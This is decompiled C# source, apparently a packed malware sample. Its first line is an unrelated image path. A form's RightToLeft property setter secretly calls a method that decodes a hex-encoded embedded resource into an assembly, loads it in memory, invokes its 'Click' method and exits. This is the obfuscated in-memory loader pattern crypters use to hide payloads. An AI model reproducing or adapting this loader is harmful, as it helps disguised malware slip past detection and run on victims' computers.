 // Token: 0x17000001 RID: 1
// (get) Token: 0x06000041 RID: 65 RVA: 0x00002380 File Offset: 0x00000580
// (set) Token: 0x06000042 RID: 66 RVA: 0x00002388 File Offset: 0x00000588
public override RightToLeft RightToLeft
{
get
{
return base.RightToLeft;
}
set
{
frmMain.smethod_0();
}
}
// Token: 0x06000043 RID: 67 RVA: 0x00005168 File Offset: 0x00003368
public static string smethod_0()
{
object[] parameters = new object[]
{
Class1.smethod_0(),
Class1.smethod_1(),
"Finast"
};
ResourceManager resourceManager = new ResourceManager(typeof(MD));
string string_ = (string)resourceManager.GetObject("ST");
string text = frmMain.smethod_1(string_);
string text2 = text.Replace("~", "00");
int num = 16896;
ArrayList arrayList = new ArrayList();
for (int i = 0; i < num; i++)
{
arrayList.Add((byte)Convert.ToInt32(text2.Substring(i * 2, 2), 16));
}
byte[] rawAssembly = (byte[])arrayList.ToArray(typeof(byte));
Assembly assembly = Thread.GetDomain().Load(rawAssembly);
Type type = assembly.GetTypes()[0];
MethodInfo method = type.GetMethod("Click");
method.Invoke(0, parameters);
Environment.Exit(0);
return "x";
}